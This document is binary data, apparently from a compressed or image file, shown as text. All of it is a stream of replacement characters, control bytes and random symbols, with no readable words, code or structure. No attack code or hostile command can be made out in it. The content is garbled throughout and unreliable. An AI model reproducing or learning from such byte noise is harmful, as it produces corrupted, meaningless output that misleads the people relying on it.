}5���_f�#<�#8)�>i�R�Z��bi�f�ji�r�ni�z����C�Z�1D)���:)a�-g���?n!r>�z\*y����+؀*��\�Dz����L�z�wx.j�@�=�'ba ��������b��t�}�@�#�Al6�L��_�D��Sm�&>�PF��r"'FA� �F ���(�E�F%B��MT�J����[4�ٽe.�I\Z
U �2��D= � z�?����TuQ�pK9Nv��Z��M��=:�0D��>��:)�,�����"���)�&��+�:��F,��+�6��bl��#L,�v,�2l��,�:)�Z�¢�k: ��� j`@`� t���{D���}��ǰ$�J�8���*P�w� x*���vr�>�L\9�jb_���A�꧂*˽��4�$��jȃ$���%��E�\���h�*C�_� D�r�t�&���~�@�(���]��R,k��H1nNTM��N�ڵZ�`�T�v�ZK��D�Z�[� ٍA������0�5��c�i�>��ia������N������������h�
�����^il�����.����R)������ީr �e�*dt�ާ*À���Cv..���Q����*-�؀������ ؆j���ʕL��'"��}����j�7��Mn�P�@�-8�0'��A@('�W����AO���bh��X�.&��F�J�h�B���3��NLka��:Դ�b.杠��3؂3�k�pJ׹��ėb���>�$��Z	�")�))c�,�Rip�t��,��w � �)��p@����q	l,�>�� 	�@o�&���p���%�.�"�r@�m�u��J�y��r��J�b�\�@��F����N-�Qd-_C�:j��E���@\�b���JV .07p�B0�*$"2�}bpC^�����h����p�&ЯB���&���=b��e(�IӐIP��+cS�bE1��qE��D�0Y��C�Dۼ�.j
	rnB�
]�ţ�D�M`N�Ѻ*�	jZ�@���Ѡ6�1���$�)��"��-��$/o�ނ8/I�t8)��"2@�L� !t@ê@�M?�,2l��Zo��
p� @��Nk��Br�*���n$?)�ދm�JO)�)<(At�o��YH�$���T�d�E^�.����R��"Lv� T���@V �x-�R�v�z�2���iKZ���j��gOJ	Nz&*I�r�h�sh�0��@��܀�BI�@h��@�Sӥ�����.�£-�U��y�=�0���N�U�@+�21	�Tog�]�����0�ɦ�.y�D%T�a@Ϊ��߫�uǢ�"�@��,�R�#��L��-`�z��c�� I�Aa�t�4&$�Pc�����r@�jA~s����"B�R�8�crH����q����h �����)_�Ά�b�/���<��� 2 C+�8#� ��R+�#���3B-���!� ����Ɛ3�d�%p��aCy2�\�A37�><���H���M�M�0�D���>���$D'~
��C�`@?���y�v ��M-Ⳉ#��:kqtt����[z���2�ԑYF�K	N��I`r�T�EF�Ԫ��n4�p�Il�>�дm:i	@@�@K�,�G���L��0�������/r�澪7Q�"Co��@���:��®��M�wH��,��)���������U?�"@�i|�������:0|�G��)��@
�����ӆ�Z7�vR� ����@����$�TA��̭�z�� �g6 `<�c<b;0c�m3$`���d�ՙ�YB�h� �~Ә��䭏��9;h'���> d<�D��-8�������ӡB�Щ:ra.�Fڳ�?OQs��^&A׉��y ����Qڤ��`|��9�D������`jt�ڠi�#xf�*B�z&&t ����t���#`Bf���5	h ����n���7	<�#(IWr�C~���:�&!0�"��H/2T�mB�
� >����&���1{���޾k:�1�;�������+���X��&_�1���F
��� �� L�<���տ���/��$�k�������g|�'v�oj�������<0�j�f��@Dx0p��l��!@�� I�A�bE�)F3��ȃ6t>��cD�6Fn�L2�H�< y���_���'���?|�TYQHG���4$g�X<�4u� �F�.EE�k�IV�*�$��eϲ�CE6,$e��5;vҟ�w�5��[HiQ�%�4mVc��*��ٟ�������?�'5���q�Ɛ!;-���ѦQ���#G�\o�P���~��н�wo�9z4�#��v�)Q°�}t�����G�h�ѭ�Q��¹�&4����%������%ԓ��<|� �&�ۺ1����q�8��8�\���a�cOc\�e@��
�@ C$��B�P�7�7��g�4��ń��sx��F~hF�f������!��'}a��Z~���4��'7�c��T"�#ޠ��/�T�
1A��7xC�*� ����(HҨ��;[�� 0H��*:( ����,J�0�h �R�b$HQ��R:Dj��I��>����臧?$Au2���/H�2���
��+�X�����5,��*J�&f�l*���5.�a�K/��2˯�23�UeK��
��ج$[�4� ��Y�rl��B[-5q�=�v�}7��{�������s���J0F�|9���HPa8LIX>G�y����Э��n�m�~�c0@G ح�� ���uK���c/A�ɗ�|�s��N8�@.�$�����T���g�4���e����'��wl�Ǳ�@�+�@m"kAÞ(�̢�*�Q	@ S�0?���4GT�J!�(\8��s�;Ӹ38�O��H!�Bࡍm�Q���##.���-E��n*}��@b'�RMU�ۉ�֭B��gW`�r��üꕮ_���HPI]���՟&\EJ�Ȑ��(��)�a�ݲ��7�. ����`W=�]vk�4�H�����߱����_޴��>Ԧ:3�wd����u8�GÁ���`��H��( �U��`�qM�~����bz{�%�|��8:���T�U����0�4$(�C �ǈ�F� �H�М�\4#m�F8ʑ�����n�iKې�F4�(P����T��_���F/qhL�Bݚ�1�p�3����:�ixJ� �'DYdI�C�� �s�IDHrQ�!%����@U�P�j$�@�"�
�S�l�*��-� V�Е^%|��/��+a=�[�f�Ē�g��Z��ܢ|�V{�e�
��|�' `�1����/~�K����rƋ����k ���G��-
x1��g
�6p��؅
�#O�Xǟ��۳3�����"�T �=�@M�y*�3��@��O@u#�G��!G%(��@(����"��	!!�q��<Է��E)�C�Q� ��EY�"`��hG\�Q���6!�G�XC�ֹ�A�T��G$|	i}cZ��G�1EYPF� !�:-�NzҜ�&	(�D�r6��C� �D �H{J�D$��M*�I�L(B �I��v�WP,��d�O�_��^���؊*�%˳��,H|�0�<Ka��
v &4�b�Y��������Y�EsOA����'��8۩?{ŏ����ܧ��:�f@K!��A��A,��`����5��":�B�@f%��{1���
uC� �;Nys���d�y�H[ƁnCb~h�]���5.�0lt�@�8xZ@^L��&͎�#щ�"�U�U�9v0�*�(�]C���V�.2�h �U�Ԍ(��pUB��@�7/Ɂ�T C�׺���(Mi�Ԧ#Er�SV�8C�#
��b-�H�.$s��䣌�Lq���l��" �ؤУ3efI҆��x-iKk�۱j}�M ���L"-�8��~�a�I�s�]�7�ڂ�X��W�nu0?��-6�\���ŝ_x��]����t��l�J������-e�]�?9�/�����o�0���\��I�P�]�� �B+�^�E�;{p�F�h� \8ƾ�� =H� �L���;8�������!`#���G D�y�mB�>�*�HR#6���k��	� 2���tP&ՂG�2�P�����Vh��J7,S!
GPB����q�E�c���&1aMTF�z(Y:A@�U���P6 �G$��ʞ.F��(P�х�l�9[z��/��R���1��%*,��i)D�o�<�zZh��V�Y-O/Ÿ����҄BT���4��gez����l'x�	��E��S�x!a�yt�M�>9jo��L���6F�Jp��%�0_b�
Ğ8��P��An�78�����:��7�/	�p���h�B<��Dn��.�H��LEVĉxl�!	� $0j�%�
f��R`�AhDj�\��`& t���F�a� �����DL��颎˾LȀ
�@¬��*
PM��
�p�B��*��̐�@sؠ
&�"�dPv`� � �$�n�`"�l�n �$KTV'����Z�IV��\Iӆ����2
c+~I����.vI�e{^E�!-.#X�B�F�Xz�B�X`]T�.fA�dI/�b*1{�%�����MЩ�v��-�ƫ;�/����D��!��:`�j�� ��8 7��܆�:� ��/:*&����M�
�&��a&��8(�CR8La�i:z�J@���;vyC9����� a	b'
<�;�FD��j�`4""��R�
t �!����t�
&@� x�t�k$�t�6r���n�jL� 
��Y��L	�*� ��KdM� ��p�pN !�,���!e�b�"*!`�А��Hb$�`l��`tV�Ќ��.�F O�
),���0�hG�ą����2�K�"Y����,N�x�/\�/-���M|�%]$c*h/X2f�Lo5�	�z����+v�~���0�2����!���׭Y�ұ����o7j��Z(�H  �5�/��m�<��6Ց��?��6�<��Q>jq΀T`T�����6}C��W�:{��hα`Ɛ�hh��pJD͖hE��j" {,	(0́!�~���P�<�
��?y�Pp̡k>R�,\0�d�nƄ
� 
X��,T�H�8di8�Lh�̊�H'����	-M
��
b
�SJ+	�#"%!d�)��#4$RI���G��/�OU6-(��� �(*�w�"��/�4��/����/�e��.f��/�/�44�����1�ź�G���ɜF�~N�M5��8C;U�r����fq5M�(.���v�7����7 ���3�64lPϱ�j��^s��6��	�9���8
94����.�����V�bj�;y��t���x�B4�C�1=�J���="�@Fl@�`��F0��E�("�F�@ x@[A���#�a���^�$e�$�n�ˮ@qЧ|���o
0l'��Ͳ`'��'C+����<@�\4�H*3�`Y`Bb  ��`�0��N�H�Rc�N��Ro��TW�Py��{��`�e��-؁�
�V��YB﹀�dU-�%{L���"�"�g�N)�NUQ�"3N��IN�o���e
 :Y�3���������m9��{�
 _SU���`Df�T@�H=��U!�TI�m*9I���b�lsn�|C��O�sp��|x*i4T&��D�@� N�@�jx�ER[�!u�R@ �*A�Gx`�<�j�[�H>�V�\KriЬ��]��]e�c'vx&��Cg�nr���ׄĀج(��z��qOE� 
X�O�ru"�)�n`�@ R 	6�$(6tR�&L�%"@����q��G�w�,��T6m2R+ǂ/ +r	.�PY|Iy4��}<�W|�Aq��@�gk6^��]s2Wq3�IN��i��ٌV�Rck_So��3�6�.5pݑ�J��7���O����5��V�����͖:��j��qasl{c9���}���($
�Hi�=�����X��!4а`@mDl�h�xʴ���lҁ�Fj�\4���K�&ꀗ]���� |�W�D>M�l���p�7�Fk��R��!�nF��t>��̠�M��`ڗ� tBgu�E�Rc�tc��,���0��B-��-�E,R�W��(<o)!���-N�1\�wl�B/�"�f����0�I~B2{6YQَ62/O�Ԅ���^�UG
kY�8E�
��ߙ:1�_�o��X���6I@�e��7��U�MbaRucj����c�x�빠w��Hʅ��ky��A�4���W���E�UVDz�d��f�t�����ɸ*H����x���G�\�lwW�w��רW������CB`y�5��yq�p،�tN$�q2��`Oi���$�A屌�����SYu� ڤ	3��-���t���,��8�e�BؚXnk�>y����+[�rh���S�V�35�yN3�͹��Vi�t3%3��G�YuP-�:��w��_<��a 蝧3p%z��q��p��&Z��c�u�v�|��֙��>����V3�6-�<Ez��� �ǌ�N6�j� '���k�j��!'`�Ԇ�>�H����!4��x��
�������W &C���̸n��@'It'/�09(��	=Y�6�@��*�N���`����wc�Zc�O�0���HO˂���a��,��K[�b�4O�a��@LY�V��f����]
�g�k���^D�^�Y�R��T�N��� ��͊� �Y��R���7�@è8���l��R]5�B l�o�آ�ͣъ�`�c�����9�1���x99���vk�&��;
���D�5�D3�0����E�Q"���S[��Ƌpz`�m|�\��?L���7x�:��<9T	������@M����H��\E�d�EK�YdO��!�R0�DE�M åV��mYH3����cK��-�e�HO.�0Y �ɴe���X  ���Z���Ӱ�u/\����t��ٲQ���~��3b��k6��N�_8��áǡ��x�8@L��وCj 49����B o�؅��� ����Qb���[~��c���|Qm�͡�h��h� ��D��W����#�m`?շ��F\DltHj!I��
��
�l����:��������>��{5�Ꞻ�`��ׯڒ�G����/��䡓��%�:Ҷ�}�/�������z���;��L+���1��Qo)X���YP�.�TW`܁��.�!������E�{�3�t}�6���Nǋ��\���ɩ���y���f�{h~n;��ad��a���幠s�5��!�a9jj׹�����ܦ�<�a���6ߜ��:����k�9 ���!p��0�Ёu��j� ��Q%�)
��$��R�@��\D�S�@1��4cTnL�ZVP�Y�%���	b*QB�f*q�ȹB�O�=��J&N$G�(UR@	�Jr�H��j!o�"F: ��)���2H��AjQ��ZI-��M^�$tn@�cD�/t$AR$���A�8�}iV��W��ʘ)O�+i��Ϡ%���Ө-L����e�bˎ���I�Y�^��-�Mp+�=���I�Y�>��u�䨣�������ާ�C���5j��Ã�]zo�㽇/�=�����/O>�E��ߏ�	�'�"���	��߀�,��~�̓ 2X�Px 	�'�
.8�gH��ZHx�4	z8�6���_#%@0̅j��l�c.���@�IB�GJ(!H`�TTV	O�e\�@�Y6P���U�`�?t�Q-�耂 ;��#V�a�m0A643�(��
z��On���3�T:��O?�p�qj��J�ʔS3�SU]\��V]�X��I?h�#	Z���\r�A 7��F^D<i�Ղ�E+�	���e�N����q�+h��FZ{�9�Z��[Hk��6�3��Ɲ��6Ww�)ws����s��0j���^y쩇p��շ�z
��^|���0�#�[�"j8�~8jq����Ga��QH�"�ȁ�r�H��X 6�� � ��B�`�d�;��:��a̍����a�M���4ɠ"� ���SV� <c�ѥ�`�fzP�A�UT�B�$�CCUL��	�� 6X��>��1�q�0J��ĒK0A5JȁiNCm�iO=�ZH��D�$�VQ��VZy%�Xd)��2��
�g���lQ����@��εX��O�X��b�|��}��f�i��o��ʶ�����l���/������iW���{�~��ap��<_�Gqz��|�3�*����~�Ԉ�T�@��"�4�ld�X�~B��@%�ُJ���H@�Z��q���hf-��"�����@f(�F�EH͆�	Џ�5�gNф��D6Љ
��T�J� �� .�)bb��&5U�U`�~Ќ� O��[
���<@-�f>��q�{�� ��D'r��8�P�dT�+US�R�L�*�ë�B�ׁEv�3ˮtu�R�Xq	B�(���h���j��2��e\��p��z�!wV����f]��n�ڠ�\�N�Χ�i�_��f��S���/<���ރ@�0��˘�(濊A�`��<~X֠���`ҶQ�A��\������?|�6�#E̬���	T��U�"0
��(��� ���O�p�"���	���A/|aC��4�t#�'@��(!�J?UB����M�b´=�#  A���M<��t���@mb����tD`Q��t��Z r����&��D&�(��|2*R%�TN��SVe!�@��JX¢���V��ݮz,T:+���L�3-Z��1k���vy��}f4�%��4Q�I��7�:E�Z{�d�&_�Z�tvkM�᏷�j_7[���g;�8��N��/��r'��0��tf2}�8���,�Ba@O6���D*�g��At�ۨ��bD$n�;�!,��yrmC/��:|T ?p@!АHIB��B!�W�AxF��h=k %)Q���#j�j61�!k����!�Y���ƈx�Mr������UA:8T3 �H�D��ԥ0��89��"����9$Drt�2TPw�V	�*�R�'�aJI������[����j��۬	�'�9G����xI=�\�4�Qn�s�B���8m��Zj��9�M�q��?�Pڛ����c?�c��tu��Ί���;g��
�zf$<�>!�C�C��]a��2����{W� �.Ѧ�@�l�P���( J`�	·��� �+�B�l��+$�Dy����Ǡ@5�PE�5�O�1<Ç���_�)��0:���&^j��d���)�mZc3����[��yC�V����Ȩ���AR�<2T$g��d((�O���*����80��(�UUa�����-�by�X�?��k��u��(t��r�#��C���E-0Q3�k��_�g�>IG:��#���[pf�휆'sA-������.t'�N�J�>/z�8ڠF�O�U�P\��?!��"�1$�lG@�uOR�}[���.�F��F�[��n�"�{ B���
�.�Y�x��T���|�f&a�F�%�60� �J))��Pcb6����ip��&��j�?�>��+
nm���J�"�� Jzr.�R��\N�*O��'�����2�S)A�OaU�:=�s�@d!tB	g�H�f��f��zg�Rg��a`��5X��g��u3	�q>Ʊ��.��/�>-i���Fi�l�w�]�fN}��\��j�N�\���j��{�F$Uo�{�2' 4K���"��y�ׄ �73�p35P��4��S��4�_fXn_8z�{uxɆa�7zy�k�P� E�"�sKq%�4b\�%b }�gp;�&[�}?0�w'v�(W�0n�q�����d27�)O*�r.�)��9�":ZV:�#�;wX=�I�EB;�afh6Yߢ;�8��s�YP� @e~� P�!ThZ�u�f=�CM�1�,Hv�S�f'��s/��i�T.o'LiWN�SN��j�Ew~'�z�\G�0�&NءlP �`�P#�Px3T4�6�9`JD�m8rIPvR7�D34�'��W#!�`Fx�g��m�xsBc�D��{�Ǉ$�s�{q� 0*#�ST�|��%�p@�b�ba<��[5��F��}��(�~e��pq��( ��2)��duer(���)��9T�W�e�'X!�u�c�a���8�0t�Qt��fƨt�hi OGKs �W� Y��� �P� E��ȍ���F?�(M+�h�#���>6�>Î��iЁN�؃��\��j˕���swC��ޑ��g�$��%m'Y5 !4��W�@�~�y���z��mK#��'��?�*e��7z5d� 5E�Qg������^��lu���P|X���0ZF�WXTTQ@b]$p���c7a���pݰp駉Jq�s��a��~n0��d�8C�q *����=�!���*	�:9G<ǋ�#��XbAfc��3�‟q;�IZ(pv�p[� ��	� �p��p�.d ���I$��dv`�h�S[�1h���yM�u?�3�ej<x���O:�0�y�DH.�y1Ah�'����A���9���"3ԅ�7��'�g ��j�ɦ���6֠4!�y.i�����'�^����4� s/�@i�2TQ06	�%])'&&0�1F-j�7�0X�Y5�F��; �z�0c��(@�aibH�d�)7.��RFe�B@H �M�Eţ8f�e�C��� �C�f�L�fN�;�U<�،ʓm�0: �� ��� ���P #m�����Hhׂ��c�itʚ�30*[\&��/����*j���N�ُ�j�ʳ���0����~0`d�5PSp���Ii3F����#5��ƩlS�2֐l�pg���gD@T���*	�YK�3c
*�'�FQK�|��|o &�(&Q`P�SU}_% m�`:`U�7͐p���X��'3��p��Z�3�8q�O��j	�s|�W�e3�:O19�?Z�a��(�G��if�1������E��q�0��� �P
+�p��P2 i�Z60�3L�Mࣚ�Ӳ�)y�[�	07(�{:]곪�� I��h�崳H(�3�R��6yM臍`QKR�ǒ�)k;�R#9�~(���I�v�&���+DR%�������g�vx����0b�g���Z��#T�ګ#�TH��K9SU1��U%�yc�_�<��m$ �7(0c�`dn0)	 ��d(g���⓸jeq���*���	�s<ׯ��a��EH��0�k�Ƌ��eE uW�,�� 
[J���
��
��� � �#H�汾囲38Mu�8x��C�m���v��[���=�����[�F���:��*@c�Ҵ$5`n�Y%t�i��E�M�{�0�_� �J�Ad�r;��4ְ�m~ ��Yz������SxoS;��#'0�h��I�|��Lxn�������=:���JA�3A6E5bG6�� cp����81����
�y�Fm�<�Y��g'�&(
l@��HN�r,���):l��G���E�vy�@*� �ۻ��������i�i��J����t��f`t7�7� ! 
�p�ɯ��	�`&c Y׍�:�rJ��R���[kg?rz?�ᚧ����ˀ���,N��j�{j{
���\d��2��0ͦgz��LKγ:�p۴� ����\�,�0bz�@��V�H̋M���B��'�\x�]oLkz�ր�����M���ٚZQ� 5� l�5>�|�S��o%�|��D����c���`<`�f �Y%���F��ܷR��$�^L�b\)q��Wi�H-�Hw+�HP|=%I��4G! X=zX�H�{�z\��K��tԄ��P*S�<}!I� �� #� �!� ��
����@U��{֜�v�1�爾�<��xi�9/���ʵ�D�ס�C�A��}��E�j`��L�ΈMz*Yۮzڞ]z�JR�=����J�؎}�|����V.��<C�ϴ��e�$��Z���)%7%R6�a�3:�J�6��@ K� ������&�;�0�-�?��N��6�UGc?��[��-T'��r���hl��[E4�Q��r|и룆��>�@��EJ���A;�ᰄ<�`�I �,Ƿ�2^�p	%.7�#��DN��k�o���æ^7hu���d\A�9���?�w����K�sg����`�R���(���Lz4ٴ��d�S����R�ۺ��d~�O���J.��� E^#�q ����q b���J��%�E$�L��s�Jܭ��f�T\��71��}���p�_ƀ0T�M��M�/���H߬��0�A9sJp�	fI��Oq��ӯ��(����~����+��ɓ~�X�r�R��2�� �be͍j���Ӧ�����v��r].z���C����}˼����B.�C�˄��H���䕽���[>��������n��
���n����U��/�f>�O��=�R�0 ��>UE�H�E��d��T6�g�b���K�m�k�=�_�U�m':pGVP�`��%����>�xE�j̮M��T/:Y��TR9�%�A�`�B
�&��Cr�}#�L�3e�MR�񏲏�@�#IRI�)M��Ԃ��E0���3I�$��ƍ&(@�� �Ry`#E� �,YU�ի EN�õ�Ə\9N��ٮ_Ŋ4�kڷk��ժ5kȐ ������]�|��k^�w�*>��0aƆ?N\yѺˍa^���ˡ97�6�s��Ҡב&����m�S�.�Zufڬ_��L{����}�n}۳�⩕��\`����8�T�	$H��G���xo�#�� @$13�)�����ُ��k�PСD�
j��F�i%4&С�q�7�x��B	���D6N!� ��]��q$�[�<�
P��B�'�iB� �ZH�g(rR��,"g������$Q&��ZR�%IV���x���)���V��f��Rp�����2��N:�1����CՂ,E�2뫭ܪҐ޺��B̯�s�/�<l�PCU��>�԰Q9M����pM�؂��VEnu�5�b��W�D{m3�r�U6ՎӕV�t;V�f׉XiW��Wgg�v�k���Qx��8��B;�vD � �<���
�=1�pC_"��1���*x�Ϝt��@�!���i��Z&���nv��A1�dCAD	%�(��Udqe]�Fc�qG�%
H �R�"�TH���ʈ��T�*�$��?S�%����#��`�$"�����n\2��TH�)R�P��"��C�{-+��ѽ��;.�8�̭��4�Na��UR_����7���=E<2X��`�:����=�t�K7=��SW}#X�u�Y7��g����]��u�q��t�K#��?��#(]��?�y��| `������]W;�##�񵃷���M����uÆ1^{�����̩���`�,	{����t C;�?��!@|(
�#���ؕ��F,jQ�d���<��p�3��@	=C�Ј�$�5)J�RF6B�hIP���Լ�@� 	7�C0 �$<�k=�Q�� ��))�@=T"(��1�����D��ou�
�$��KIfR��\�"w�7>�U�K\�PU9U�qqm�H@7:�q�$]�6�:�ru�3]�NW;G�nw���h��I�)���dHυ�tɓd�gHH�)y� �G�`�l4Z@ֵ��ċN9zW�� �G}�Y���%� �!	|�����b0��`��c��V@C�j� +��@(�X�����(�NR6����ъҕ#�� �&�h$�	���>�h
����F��!�.'���~��0$!y:aؐ�-��E�Z �O&���&7T)F�a���b%�ܴp�����X�Ԏk*Pw8���TH��,��:���� 7W��Ҫ��"GiHF�Α�$��'IH�t�$k�l��zrs�S�YQ��S�rv��� �e����eE����3ā�"��� yQ�<Q�,{��d.3H��x����	k�9f 	�?�
��L�?`���r�!�#eIf���+�QO3"�f#� J�3�% �e�A��P2��H�D�6��>�$[
�}��|Ml�(I ��7?��l ?�E��/�"�0�ED1j-�i��H��n���Z�R)5�ql�PMU?5�Fj��8�Af5�#6C���ҁ����+�g�����k��%;���]rw��������8v��1����,���O`��$܈f��ьh�+�K�<"����b��P��?��`U�����94#�����@;hƃ� 4D��Y�֙�%���&����;\�.�8���!�Yє�(��۝��;g)K<4/K~�3=�
�@Hz���'@A�|��9J�7Ps��0e���t�t1\Z�"��T-m�㪨��-5Vo$���GB�sPu\��ծR��#݊Ai�S�u��7�l�:���v&��%�g:��t�32(y7���5(���Փ�m��/#W��t�,�oG'�x&�x�� '�ls�����l�f� A3����t��`��f-x����C� a2w&=��d�p���G�If��xJ��H�9��Z����Z����t�:81���y��7\!��N<O\�tt؂�`5Uac0�<�>l�Y
���tj�E��/����$�	����ּT'�G>JT���ܤF7�s����wq�N��灕�����S�����v!�ݎmoJ�����]u�� d��,H�U��ͨ�[��� KaN6�JP1���G?+_-����a����FP,��#4t�+! &:t;��t�Z����tI�x���@�Y�K��*��"�$�y!�5���*i��ے�"Ws5�����  � �10����1�"���M!��BJ�).�A����S���c��!�l[���<9�<ɡ<��#)���B���B@R��b�{=+48�=��!�@R1�y�/���)�������=��FJ�h#�#��q����:i�Al��2���$��!�/K @������D���k�4�PD����?���f��H� ��b�w.R4R�,,����:%p@���ˁ�:(
v`�.�@�5S;�*A5P�r;��y���� ʂ@��%�(� 6�$j8<�#6� c<�h�hs�� 3Z¿q6�7�#���TS�̳�
��m=H���#�#$;�#���4�9L�C
�0C�!C�S�=��:\�0����$>#��6����$�6�>�a��y�:�>�-�2�2����G�2H\�H��3�0���S44��Z�m:E�I�331�� �6���J���8��E{��EH˧BJܙ.��캮;��20x�Q{)y�S���!��k��Xx0�,��	�F@؃= V�A5I��aâ�J�I9�x����)�6�L��:hÒ�4B$�p�Ӷ�����6*t�l�Mʑ�u3��;�������R=�B3d���*��z��3LE*��1΂�0�����1"Y�&#�m|8����hO�S��8�ǊzQ��ܾ� ����Y�� ���D9І!�	� "�s�3��2:�A��P�;Gщ�\�)�{r��h�JS�K��0Ưs��HƄP(&qF*ALT�n��4��,�Fx�x�Q�Ɣ�(����~0��Ȣ��BK���AM�<#+��QA�)=���k��@ͫ01S�������rH@Z=�|S�"C�$�+C��H������N�q1|IS��%p�@U�Bz1Pz��|��x긥>���q�I��+���	n9(��T�2��؀eJ��!X=�Y���s -[�NAR����٭��P��Pw��$�5[d:aֺ�4�J��ʁj-����P[(�#̈�.h4����iT5k|;����l(�!�F�׮�(�+6-��g���I� ��)}�fü�M(T*ߜ�5�����M�M)t�q3�10�`�uӪ,4N�B�C���S��Su��BzN�������y�[&�
T�����{Jq���Y�����>�����++���&*�O�LUH| Pfʨ���!���� ؁=��e�@� @����-�����D{K����tV�2���E�:���%Fmͮx��[�o�hT6�Wk��~ȑ(��i�\x�,n��TH�W�
�x6��O��׌��2ؼQ�3���kSps�nc����Ҥ�=�3���*��Uԫ؏���S���^�S��B�°a7���S�Y�[7@E�?��>�C�1��6X�W2_���u�T��������!�&�-UT�O�[@ ��㓏���*��9���Z��Ī1 ˔ 
�Œ�Ec.~������PHc�|������@k킮cQ��������=�����s��}�������lA=�{�'%6��)���~�G~\0N!UX<Hl3X֥B�,X�}݈��<6�ԳX�J��5��X4nޜ��-����������+t��ؑ�H<���1�U���[�%(�F5���Tx����� [Ҟ��)����,�9�d��OU�>����OZ���Y�	@�S�* �C)@�@8��-��Yd[���S4E�EQ���IC�iպ�����#9F��e���g̈���v�ae(�( H�y�0�(0<�a5�Mb]�I�{|����6��&�]3S'�"d��˰ۥ���%����8Yԃ�6~H���=��~�usN9��9^�B���A�:��-�N��ʀK�>N���*�|7���x�dH��>�I B�$ H��C<�OfZz���yR�7� �83[�j��0��=Ȇ1����	�e���c}�`��b���[�p�� �e�4�f�j\i�45��J��G�0���z��i��Y����  �A��W}��f3�{�gg��K��k+���Rk��Х₵��T��U��,���B2^���*��X��؋�U��2�؋���������5�1t�t�YKQj��[i��kcH��J�Q�iQ�s��c�Bܞ�ڎ���͑�^o`�O�QU�:�����l��#8@8�l8�����@� t��	�P��`��E��b������@@ef��.\�k�Q���gx��m�*/k� � ����hR'�#�B��AE9�'�R{��z�M�$m#��Ў]/��D�}��w��T�l�mc_5~��1V�9�	��������m3�8�n7^������|ht2A��;�H�2W�������nI�i���#DJ-,HC�8��h�D��2�.�b� y�����L�s*JB;p�R�c���`f�(f�ava�u���a���f���V����]��f�L;��n���.���F�JB},#�l���&ov�m�~�+�lۥv%c��b��G3�gGpn0�q?wn�G0�s7m wx׆t�SH�qgwuWwr�ws7�|�wzwz��r/�u�?�s�ow��w�?�qW�G��{Gx�w��Wx���G0����������a��ap��7L0cxL������y�y��x�7�a�y�����c �^�X��y�z��y�wx�_�]E0�m0��?�]؆X�LPE�����/y������oy�7�s_��'y����/y����gy�o���x��������~o��Wx��xLX�����W��O��_������x�G���{��{���������q?y�gw����?|��{ί��}�����g�ŏ���������x�_��wL����׏{����g����_~�gx����|�7��Wx�7L0����xL��w�����~���QHS�x��|����/���x�o}����W~�G�hP�0��
t�p�#G�����ᣂ5jlH&S #,��cF�'^��ɑ)�2g��h2�#cu���fD�AV���dȢ"s�4iP�M�<�B�(2fǠ/��	��W"wI�9�!T�_c�"{�$ڃW�y�ؤJ-6��+�.D�:��$��M�z������ߖ<�A<���Ǹ$����Y#e��^�r�曣����׮բ�F�U�e]ٷ_Sj{6mW�mc��/O�EyW��fڇ�Q>~�й��g�:�UqvE�x;F����^1�^7%��_�-�{��X�Q�{�۽,QI)�s��f�(Y��Am�-�_us���K����`.��Liy�`x~\m�-g�Fq��m�a��|�9'Q��7�p���bu��ӆ�I(R�.�(cH
V���͡��O���!SGa�#q5�{���וa�#n�y�z/%��yQY�cz)��9��r��ƕ֣�f�������#\օ4\x�G�u�	T�e!��I�]7TR�%x_Ld�H׈=�fXI4~Y�e�"(�|~����|y^$	c��Eh&U�j�}��Rhmb�%��ǞL2�	}��(x�	g�ĞƑIV1��Aլ��)���zj��y�҃��ewz�U�`K�[�n1�����ğe��Ŀ�wX��Z�ULq_k���+����'z�"�A��nQے�	30g����<��S��&�~-�8d�?/6`�6�'K fS�=��JIT.��˧HH��S5}����.��Y�aM�[p|�i��Y�ԩ�=Jî�1ӌ�)9��]w�f{���}�(��%�+�HH[��$3s�&���CJ+��Ǘ(!��.(2Ϭg�=��㕔��c�&�;Љh�%�x[�2nl1��0�YV�D��﯌�	��{�=RT@7�h�mv�C�i�h���I��4���K���j�3�O>93�����C�ωzP����+:m"�+}�[��Ĉ��m6Jy��W�4�D�N�(��!Ii�Bح��,X�䠖 <�d���^���~�+�䒑�զ8B�`Ԇ'@٦i�����A��h6yr_2�1��=�T#��gE���'Ĉ���B�Aq�{"�{�⤽��|T<����&w���,�9���jdc�~�"�q$�|�FE>�	P|�e�h��嗊�l}}�
�T��� � ��؁'t@% ��)��F����|Ps� ��&+�	�"Aa
t��Ir���E��U��'"&.kU1��p��B��(�	� P0C�4��5��)y�)�\+eV(��"����M��#�"�!4��zt����F�Ș�`d1�愪Ľ���]x�&�vtD1$d&�FDFQJ�1�@ߩ��EI%���.{�K���s�ьX�J��͛�,I���LVF,��(�48Ƒ�M=ʭ�P39Ä�F����O8h Qv=G�tm� ���y�(Dj0!��^*	X
$ џS;�m��(��`���S�����Lx�H a$7��'4��Mh�?J�KQ�_Փ?�Պ rB������Ѭd��:
`4�G�j$(`�Wİ�A�k'w��.'��QX�Jd�����刃�H��,�b9MwQ�;�@?�Wn�����G�Qa���S'Bj���O((Fa@��}����n̶����(� ��(=�<Gc��Y�h01@�H�jA��B��*d3��>a�c$�ڧC��1P�D~�K�1��i���
eu�5ҙ�)�׭ƙ�]����#CS�L�%+mj�Ǹխum�7��q�~��� '����^�-�}�	X�(��Y5{��,Q�Y�2�8P'�+-Tfz�;h�c��FE>۾:❼|'��I��@v���,V���������YxA�M+b�+;Yfc@���2��%5��hO�y�zz�q�|b���8YT�l��,��s�'���@��AX�b�X�Y͍�lX�$ZPx��'��#�;�m�� �b3���JC-�Ck
�p[���j��-����--�Ľ�}�D�%�F��Bi׽	w����v`6�^,ȯ:Kjw�u��M��b
HKx��+9��`�V8(�;���8Us�"�y7���g�;����9"nV���l#;�h5���n�8�'-�M�s��Ew�l��b	k U��ea{��nWvhl�M0��Ą�M�w�]f0�q� ���堿�����0�����9]|_#]^�8W����fkpW����+�E �f����1_rsg�6���헬c��{m��)Ǘz̳9���(-�wc���5�%�0N���n�������0�0�~����q�������6������g"�1�Y���Xjo,�iO��Zb��)�����u���1y
